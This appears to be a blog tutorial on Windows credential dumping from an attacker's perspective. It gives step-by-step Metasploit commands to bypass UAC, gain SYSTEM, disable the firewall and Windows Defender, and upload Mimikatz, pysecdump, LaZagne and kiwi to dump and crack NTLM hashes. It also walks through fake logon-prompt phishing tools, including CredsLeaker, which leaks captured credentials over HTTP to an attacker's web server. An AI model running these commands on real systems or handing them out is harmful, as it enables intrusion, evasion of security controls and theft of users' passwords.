Hey folks, in this tutorial we are going to talk about a very interesting topic, which is called “Credential Dumping“. When the attacker dumps the username and password from the target machine that is called credential dumping. There are several types of credentials but in this tutorial, we will try to get the window Ntlm hash and password from the victim machine using different tools.
What is Ntlm hashes ?
NT LAN Manager (NTLM) is the Microsoft authentication protocol that was created to be the successor of LM. The NTLM protocol uses one or both of two hashed password values, both of which are also stored on the server and hash values are 16 bytes (128 bits).
Requirements
Kali Linux = Attacker
Window = Victim
Lets take a look 🙂 !!
We have already compromised to the victim machine and you can check the process from it here.
Bypass UAC
Now we will get the more privileges of the target machine by bypass the UAC ( User Account Control ).
|
1 2 3 4 |
use exploit/multi/handler use exploit/windows/local/ask set session 1 run |

Here you can see that we have obtain the admin privileges’ of the target machine that means we can execute arbitrary commands on the target system.
|
1 |
getprivs |

Local Administrator to NT AUTHORITY\SYSTEM

Just type getsystem command and magically meterpreter elevates you from a local administrator to the SYSTEM user.
|
1 2 |
getuid getsystem |

Turn OFF Firewall 🔥
|
1 |
Netsh advfirewall set allprofiles state off |

Disable Window Defenders ✔
|
1 |
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f |

Dump Hashes
1. Mimikatz
Mimikatz is an open source malware program which is mostly used by hackers and penetration testers to gather credentials on Windows computers. Mimikatz is used to collect password and hashes on the target machine. You can download this tool from it here. Now the time to upload the malware in the target machine.
|
1 2 |
upload mimikatz.exe shell |

After uploads we have to execute the following command that will allowing mimikatz to access the sam file 📂 .
|
1 2 3 |
privilege::debug log nameoflog.log sekurlsa::logonpasswords |

Decrypt the Hashes
There are multiple tool are available for decrypt the hashes but in our case we will select the ” john the ripper ” tool that is pre installed in kali linux machine. After the hashes are dumped, we can save them in a txt file and crack it
Usage 🙂 < john > –format=NT < your hash txt >
|
1 |
john --format=NT /root/hash.txt |

2. Pysecdump
Pysecdump is a python tool to extract various credentials and secrets from the target windows systems. Here is the more details about the tool.
- LM and NT hashes (SYSKEY protected)
- Cached domain passwords
- LSA secrets
- Secrets from Credential Manager
Now we will take advantage of this malicious software and upload it to the target machine.
|
1 2 |
upload pysecdump.exe shell |


After move in shell prompt we can execute the pysecdump software and get the credentials of the target machine.
Usage 🙂 pysecdump -s < sam > -1 < all >
|
1 |
pysecdump -s |

3. Responder
Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2. By using this tool we will obtain the Ntlm hashes of target system. Here you can check the complete Tutorial.
After getting the hashes we can crack using the john tool as shown below.
|
1 |
john Netntlmv2.txt |

You can see the complete tutorial from it here.
4. Hashdump Metasploit
This is metasploit framework module that will dump the Ntlm hashes from the target machine.
|
1 2 3 |
use post/windows/gather/smart_hashdump set session < id > run |

Here you can see that the hashes have come to us successfully.
5. Kiwi
Kiwi is a open source tool. Metasploit offers kiwi extensions to perform various types of credential-oriented operations, such as dumping passwords and hashes, dumping passwords in memory.
Now first of all we have to load the kiwi extension in metasploit framework by using the following command.
|
1 |

load kiwi |
Now we can dump the hashes from the target machine.
|
1 |

lsa_dump_sam |
6. LaZagne
LaZagne is one of the best tool for credential dumping as it dump almost all the credentials from the target such as : wifi, browsers, sam
passwords etc. It is a post-exploitation, open-source tool used to recover stored passwords on a system. It has modules for Windows, Linux, and OSX, but is mainly focused on Windows systems. LaZagne is publicly available on github which you can download from it here.
After download this module from github page we will upload it to the victim machine by meterpreter session.
|
1 |
upload < your file location > |

After that we can control the malicious software through the shell prompt.
Usage 🙂 lazagne.exe all

Phishing
7. FakeLognScreen
FakeLogonScreen is a utility to create a fake Windows logon screen in order to obtain the user’s password. The password entered is validated against the Active Directory or local machine to make sure it is correct and is then displayed to the attacker. You can download this tool from it here.
Now just upload the fakelogonscreen.exe software in the target system and wait the results.
|
1 2 |
upload FakeLogonScreen.exe shell |


When we will execute the software via shell prompt then the login prompt will be open on the target machine which will show like as given below.

BOOM !! Our phishing technique paid off that means we have successfully obtain the username and password of the target machine in the clear text.
8. LockPhish
Lockphish is the another one tool for phishing attacks on the lock screen, designed to grab Windows credentials, Android PIN and iPhone Passcode. You can download this tool from it here.
Now we need to install this tool in our kali linux machine using the following command.
|
1 2 |
git clone https://github.com/thelinuxchoice/lockphish cd lockphish |

Start the lockphish tool by following command.
|
1 |
bash lockphish.sh |

We will take a advantage of meterpreter and try to redirect the victim on our phihisng page.
|
1 2 |
shell start < phishing URL > |

The chrome will be automatically opened in victim machine and when victim will click on redirect URL they caught in our trapped.

Here you can see that we have successfully received the credentials of the target machine.

9. Phishing Metasploit
This module is able to perform a phishing attack on the target by popping up a loginprompt. When the user fills credentials in the loginprompt, the credentials will be sent to the attacker.
|
1 2 3 |
use post/windows/gather/phish_windows_credentials set session < id > run |

Here you can see the demo of login prompt that will poping up on vicitm desktop.
10. CredsLeaker
CredsLeaker allows an attacker to craft a highly convincing credentials prompt using Windows Security, validate it against the DC and in turn leak it via an HTTP request. You can download this module from it here.
Before starting you have to change some settings in configuration’s files.
- Start a web server and upload cl_reader.php, config.php, config.cl to desired path
- Enter your Apache server address on run.bat file.
Now upload the file in target server by meterpreter.
|
1 2 |
upload /var/www/html/run.bat shell |

Start run.bat file by using the following command in shell prompt.
|
1 |
start run.bat |


You can see below given image which will show on target machine.

When victim will enter his credentials they will comes to you. After that we can see credentials in the following location.
|
1 |
cat /var/www/html/creds.txt |

HaPpy hAcKiNg 🙂 !!

A keen learner and passionate IT student. He has done Web designing, CCNA, RedHat, Ethical hacking, Network & web penetration testing. Currently, he is completing his graduation and learning about Red teaming, CTF challenges & Blue teaming.